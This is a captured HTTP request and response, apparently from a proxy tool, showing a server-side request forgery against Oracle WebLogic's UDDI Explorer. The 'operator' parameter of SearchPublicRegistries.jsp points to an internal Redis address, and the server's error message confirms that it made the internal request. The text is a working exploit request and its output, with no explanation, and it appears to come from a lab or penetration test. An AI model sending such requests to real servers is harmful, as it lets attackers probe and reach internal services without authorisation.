 Request
Pretty Raw \n Actions
1 GET /uddiexplorer/SearchPublicRegistries.jsp?rdoSearch=name&txtSearchname=sdf&
txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search&operator=
http://172.24.0.2:6379 HTTP/1.1
2 Host: :7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http:// :7001/uddiexplorer/
9 Cookie: JSESSIONID=hjgWgrkd3mrqNLKRhH294GhCYj2nbNQ4F1CjLnkjmgQLTXSd1nnD!-1252867411
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Oracle WebLogic Server
UDDI Explorer
?
ORACLE
Tue Apr 06 04:52:41 UTC 2021
Search public registries
Function
Search
Public
Registries
Search
Private
Registry
Publish
Private
Registry
Modify
Private
Registry
Setup
UDDI
Explorer
Public Registry: IBM
Search
by
business
name
sdf
Search
by key
Search
for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Receive
response from url: http://172.24.0.2:6379 which did not have a valid SO
content-type: null.